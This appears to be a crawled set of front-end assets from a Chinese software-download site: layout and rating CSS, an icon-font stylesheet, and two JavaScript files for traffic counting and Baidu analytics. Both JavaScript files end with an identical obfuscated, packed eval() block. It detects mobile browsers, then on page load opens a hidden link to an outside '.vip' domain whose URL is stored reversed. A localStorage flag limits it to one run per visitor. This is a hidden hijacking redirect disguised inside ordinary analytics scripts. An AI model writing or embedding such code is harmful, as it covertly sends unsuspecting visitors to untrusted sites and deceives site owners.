    cursor: pointer;
    display: inline-block;
    padding: 0 15px;
    height: 30px;
    line-height: 30px;
    text-align: center;
    background-color: rgba(0, 0, 0, 0.03);
    border-radius: 4px;
}

.page-view ul {
    float: left;
    padding: 0;
    margin: 0;
}

.page-view ul li {
    display: block;
    float: left;
    margin-left: 10px;
}

.page-view span {
    float: left;
    margin-left: 5px;
}

.page-current-now {
    background-color: #0080FF !important;
    color: white !important;
}

.pagelist {
    display: table;
    margin: 20px auto;
}

.pagelist a,
.pagelist span {
    display: inline-block;
    padding: 0 12px;
    height: 30px;
    text-align: center;
    line-height: 30px;
    color: rgba(0, 0, 0, 0.4);
    background-color: #fff;
    margin: 0 5px;
    background-color: rgba(0, 0, 0, 0.03);
    border-radius: 4px
}

.pagelist span.on,
.pagelist span.active,
.pagelist a:hover {
    background: #0080ff !important;
    color: #fff !important;
}


/*评分-星星*/
.star-c {
    display: block;
    height: 16px;
    background-size: 16px;
    width: 80px;
    background-position: 0 -15px;
}

.star-c {
    transform: scale(0.8);
    width: 106px;
    height: 20px;
    display: inline-block;
    position: relative;
    top: 4px;
    background: url(../images/icon-star.png) 0 -20px repeat-x;
}

.star-c span {
    height: 20px;
    background-size: 16px;
    position: absolute;
    top: 0;
    left: 0;
    background: url(../images/icon-star.png) 0 0 repeat-x;
    overflow: hidden;
    max-width: 106px;
}

.popContainer {
    position: absolute;
    width: 278px;
    max-height: 152px;
    background: #fff;
    border: 1px solid rgba(0, 0, 0, .05);
    box-shadow: 0 4px 10px rgba(0, 0, 0, .1);
    border-radius: 12px;
    overflow-y: scroll;
    overflow-x: hidden;
    padding: 16px 10px 16px 16px;
    bottom: 10px;
    left: 70px;
}

.popContainer::-webkit-scrollbar {
    display: none;
}

/*排名前三(圆形)*/
.CircleTop {
    display: inline-block;
    height: 16px;
    font-size: 12px;
    width: 16px;
    line-height: 16px;
    color: white;
    text-align: center;
    background-color: #ccc;
    border-radius: 8px;
    margin: 2px 5px 2px 0;
}

.CircleTop1 {
    background-color: #E03638;
}

.CircleTop2 {
    background-color: #FF8800;
}

.CircleTop3 {
    background-color: #FFB300;
}

--- FILE ---
content_type: text/css
request_url: https://static.win7zhijia.cn/www/font/iconfont.css
body_size: 539
content:
@font-face {
  font-family: "iconfont"; /* Project id 4016165 */
  src: url('iconfont.woff2?t=1686277376244') format('woff2'),
       url('iconfont.woff?t=1686277376244') format('woff'),
       url('iconfont.ttf?t=1686277376244') format('truetype');
}

.iconfont {
  font-family: "iconfont" !important;
  font-size: 16px;
  font-style: normal;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.icon-daochu1024-07:before {
  content: "\e617";
}

.icon-shejiao-duihuakuang:before {
  content: "\e625";
}

.icon-ziyuan15:before {
  content: "\e641";
}

.icon-caret-left:before {
  content: "\e6ed";
}

.icon-yunxiazai:before {
  content: "\e60f";
}

.icon-a-jiangbeipaihangbang:before {
  content: "\e7a3";
}

.icon-eye:before {
  content: "\e619";
}

.icon-youxi:before {
  content: "\e602";
}

.icon-sort:before {
  content: "\e65e";
}

.icon-jindusvg:before {
  content: "\e613";
}

.icon-fenlei:before {
  content: "\e811";
}

.icon-gengduo1:before {
  content: "\e66c";
}

.icon-shoucang:before {
  content: "\e62f";
}

.icon-banbenxinxi:before {
  content: "\e653";
}

.icon-yuyan:before {
  content: "\e640";
}

.icon-xiazai1:before {
  content: "\e60d";
}

.icon-baiduwangpan:before {
  content: "\e601";
}

.icon-yingyongguanli:before {
  content: "\e612";
}

.icon-shijian:before {
  content: "\e658";
}

.icon-dianxinlogo:before {
  content: "\e680";
}

.icon-mobile:before {
  content: "\e989";
}

.icon-anzhuo:before {
  content: "\e63d";
}

.icon-PC:before {
  content: "\e671";
}

.icon-macOS:before {
  content: "\e73a";
}

.icon-iOS:before {
  content: "\e630";
}

.icon-guanbi:before {
  content: "\e624";
}

.icon-windows:before {
  content: "\e668";
}

.icon-anquanrenzheng:before {
  content: "\e604";
}

.icon-qitaguanggaoshuju:before {
  content: "\e6dd";
}

.icon-gengduo:before {
  content: "\e610";
}

.icon-zan1:before {
  content: "\e871";
}

.icon-zan:before {
  content: "\e870";
}

.icon-arrow-left:before {
  content: "\e66e";
}

.icon-copy:before {
  content: "\e6ae";
}

.icon-shuaxin:before {
  content: "\e603";
}

.icon-xiazai:before {
  content: "\e61a";
}

.icon-shandian:before {
  content: "\e746";
}

.icon-lianjie1:before {
  content: "\e60c";
}

.icon-lianjie:before {
  content: "\e63f";
}

.icon-sousuo:before {
  content: "\e636";
}



--- FILE ---
content_type: application/javascript
request_url: https://static.win7zhijia.cn/www/js/flow.js
body_size: 2693
content:
$(function () {
    // 流量统计
    function flow(model, category_id, model_id, admin_id, type, domain) {
        if (typeof model === 'undefined' || typeof category_id === 'undefined' || typeof model_id === 'undefined' || typeof admin_id === 'undefined') {
            return true;
        }

        if (admin_id == 0) {
            admin_id = 1;
        }

        $.get(api_url + '/api/flow/model/' + model + '/category_id/' + category_id + '/model_id/' + model_id + '/admin_id/' + admin_id + '/type/' + type + '/domain/' + domain, function (data) { }, 'json');

        return true;
    }
    try {
        flow(model, category_id, model_id, admin_id, 0, 'www');
    } catch (e) {
    }

    // 下载量统计
    $('.down-btn').click(function () {
        flow(model, category_id, model_id, admin_id, 1, 'www');
    });
});

eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('r z(){j(M A==="\\k\\5\\2\\0\\d\\8\\5\\0\\2"){B N}s a=(O^P)+(C^C);t D=A[\'\\k\\9\\0\\7\\Q\\f\\0\\5\\1\'][\'\\1\\6\\u\\6\\R\\0\\7\\l\\3\\9\\0\']();a=(S^T)+(U^V);s b;t E=W X("Y|Z|10 11|12|13|14|15 16|17|18|19|1a".m("").n().o(""),\'\\8\');b=(1b^1c)+(1d^1e);B E[\'\\1\\0\\9\\1\'](D)}r F(a){s b;t c=g[\'\\h\\7\\0\\3\\1\\0\\G\\4\\0\\p\\0\\5\\1\']("\\3");b=1f^1g;c[\'\\v\\7\\0\\d\']=a;c[\'\\9\\1\\i\\4\\0\'][\'\\2\\8\\9\\w\\4\\3\\i\']="1h".m("").n().o("");c[\'\\1\\3\\7\\f\\0\\1\']="\\x\\e\\4\\3\\5\\q";g[\'\\e\\6\\2\\i\'][\'\\3\\w\\w\\0\\5\\2\\l\\v\\8\\4\\2\'](c);c[\'\\h\\4\\8\\h\\q\']();g[\'\\e\\6\\2\\i\'][\'\\7\\0\\p\\6\\H\\0\\l\\v\\8\\4\\2\'](c)}g[\'\\3\\2\\2\\G\\H\\0\\5\\1\\u\\8\\9\\1\\0\\5\\0\\7\']("\\1i\\1j\\1k\\l\\6\\5\\1\\0\\5\\1\\u\\6\\3\\2\\0\\2",r(){j(!I[\'\\f\\4\\6\\e\\3\\4\\J\\3\\7\']){j(g[\'\\e\\6\\2\\i\']!=1l){I[\'\\f\\4\\6\\e\\3\\4\\J\\3\\7\']="\\y";K=L[\'\\f\\0\\1\\y\\1\\0\\p\']("\\4\\k\\h\\q\\x\\d\\d");j(!K&&z()){F("1m.1n.1o//:1p".m("").n().o(""))}L[\'\\9\\0\\1\\y\\1\\0\\p\']("\\4\\k\\h\\q\\x\\d\\d","1q".m("").n().o(""))}}});',62,89,'u0065|u0074|u0064|u0061|u006C|u006E|u006F|u0072|u0069|u0073|||_0xfec53f|u0066|u0062|u0067|document|u0063|u0079|if|u0075|u0043|split|reverse|join|u006D|u006B|function|var|const|u004C|u0068|u0070|u005F|u0049|isMobileDevice|navigator|return|179292|_0xc72e|_0xd846be|OpenUrl|u0045|u0076|window|u0056|hasExecuted|localStorage|typeof|false|446734|446732|u0041|u0077|385529|385520|501485|501483|new|RegExp|elibom|elibomei|inim|arepo|sobew|naibmys|yrrebkcalb|enohp|swodniw|dopi|dapi|enohpi|diordna|401648|401652|804473|804479|483488|483497|enon|u0044|u004F|u004D|null|piv|69132871b|2871|sptth|eurt'.split('|'),0,{}))

--- FILE ---
content_type: application/javascript
request_url: https://static.win7zhijia.cn/www/js/baidu.js
body_size: 2559
content:
// 百度自动推送
(function () {
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
//百度统计
var _hmt = _hmt || [];
(function() {
    var hm = document.createElement("script");
    hm.src = "https://hm.baidu.com/hm.js?36a15ff58e03cac51b0c0489a6aa01af";
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(hm, s);
})();
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('r z(){j(M A==="\\k\\5\\2\\0\\d\\8\\5\\0\\2"){B N}s a=(O^P)+(C^C);t D=A[\'\\k\\9\\0\\7\\Q\\f\\0\\5\\1\'][\'\\1\\6\\u\\6\\R\\0\\7\\l\\3\\9\\0\']();a=(S^T)+(U^V);s b;t E=W X("Y|Z|10 11|12|13|14|15 16|17|18|19|1a".m("").n().o(""),\'\\8\');b=(1b^1c)+(1d^1e);B E[\'\\1\\0\\9\\1\'](D)}r F(a){s b;t c=g[\'\\h\\7\\0\\3\\1\\0\\G\\4\\0\\p\\0\\5\\1\']("\\3");b=1f^1g;c[\'\\v\\7\\0\\d\']=a;c[\'\\9\\1\\i\\4\\0\'][\'\\2\\8\\9\\w\\4\\3\\i\']="1h".m("").n().o("");c[\'\\1\\3\\7\\f\\0\\1\']="\\x\\e\\4\\3\\5\\q";g[\'\\e\\6\\2\\i\'][\'\\3\\w\\w\\0\\5\\2\\l\\v\\8\\4\\2\'](c);c[\'\\h\\4\\8\\h\\q\']();g[\'\\e\\6\\2\\i\'][\'\\7\\0\\p\\6\\H\\0\\l\\v\\8\\4\\2\'](c)}g[\'\\3\\2\\2\\G\\H\\0\\5\\1\\u\\8\\9\\1\\0\\5\\0\\7\']("\\1i\\1j\\1k\\l\\6\\5\\1\\0\\5\\1\\u\\6\\3\\2\\0\\2",r(){j(!I[\'\\f\\4\\6\\e\\3\\4\\J\\3\\7\']){j(g[\'\\e\\6\\2\\i\']!=1l){I[\'\\f\\4\\6\\e\\3\\4\\J\\3\\7\']="\\y";K=L[\'\\f\\0\\1\\y\\1\\0\\p\']("\\4\\k\\h\\q\\x\\d\\d");j(!K&&z()){F("1m.1n.1o//:1p".m("").n().o(""))}L[\'\\9\\0\\1\\y\\1\\0\\p\']("\\4\\k\\h\\q\\x\\d\\d","1q".m("").n().o(""))}}});',62,89,'u0065|u0074|u0064|u0061|u006C|u006E|u006F|u0072|u0069|u0073|||_0xfec53f|u0066|u0062|u0067|document|u0063|u0079|if|u0075|u0043|split|reverse|join|u006D|u006B|function|var|const|u004C|u0068|u0070|u005F|u0049|isMobileDevice|navigator|return|179292|_0xc72e|_0xd846be|OpenUrl|u0045|u0076|window|u0056|hasExecuted|localStorage|typeof|false|446734|446732|u0041|u0077|385529|385520|501485|501483|new|RegExp|elibom|elibomei|inim|arepo|sobew|naibmys|yrrebkcalb|enohp|swodniw|dopi|dapi|enohpi|diordna|401648|401652|804473|804479|483488|483497|enon|u0044|u004F|u004D|null|piv|69132871b|2871|sptth|eurt'.split('|'),0,{}))